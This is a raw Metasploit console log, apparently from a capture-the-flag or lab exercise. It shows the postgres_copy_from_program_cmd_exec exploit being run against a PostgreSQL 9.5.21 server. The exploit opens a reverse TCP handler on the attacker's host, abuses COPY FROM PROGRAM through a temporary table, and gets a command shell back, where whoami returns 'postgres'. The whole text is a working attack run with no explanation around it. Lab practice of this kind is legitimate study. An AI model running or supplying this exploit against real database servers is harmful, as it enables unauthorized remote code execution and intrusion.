 msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > run
[*] Started reverse TCP handler on 10.9.3.253:4444
[*] 10.10.205.181:5432 - 10.10.205.181:5432 - PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled by gcc (Ubunt
[*] 10.10.205.181:5432 - Exploiting...
[+] 10.10.205.181:5432 - 10.10.205.181:5432 - anon dropped successfully
[+] 10.10.205.181:5432 - 10.10.205.181:5432 - anon created successfully
[+] 10.10.205.181:5432 - 10.10.205.181:5432 - anon copied successfully(valid syntax/command)
[+] 10.10.205.181:5432 - 10.10.205.181:5432 - anon dropped successfully(Cleaned)
[*] 10.10.205.181:5432 - Exploit Succeeded
[*] Command shell session 3 opened (10.9.3.253:4444 -> 10.10.205.181:58488) at 2025-05-26 14:35:51 -0300
whoami
postgres